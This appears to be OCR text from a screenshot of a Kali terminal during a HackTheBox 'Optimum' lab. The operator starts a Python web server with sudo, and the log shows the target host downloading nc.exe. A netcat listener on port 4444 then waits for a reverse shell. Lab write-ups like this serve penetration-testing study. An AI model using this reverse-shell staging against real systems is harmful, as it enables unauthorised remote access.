 kali@kali: ~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/writeup
File "/usr/lib/python3.7/runpy.py", line 85, in _run_code
exec(code, run_globals)
File "/usr/lib/python3.7/http/server.py", line 1262, in <module>
test(HandlerClass=handler_class, port=args.port, bind=args.bind)
File "/usr/lib/python3.7/http/server.py", line 1230, in test
with ServerClass(server_address, HandlerClass) as httpd:
File "/usr/lib/python3.7/socketserver.py", line 452, in __init__
self.server_bind()
File "/usr/lib/python3.7/http/server.py", line 137, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.7/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
PermissionError: [Errno 13] Permission denied
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ sudo python3 -m h
ttp.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [16/Apr/2020 21:22:46] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:22:46] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:22:46] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:22:46] "GET /nc.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/writeup$ nc -nvlp 4444
listening on [any] 4444 ...
Burp Suite C... cherry.ctd - /... AutoDraw - ... /home/kali/D... /home/kali/D... /home/kali/D... /home/kali/D... /home/kali/D... kali@kali: ~/... kali@kali: ~/... exploit - File ... 06:57 AM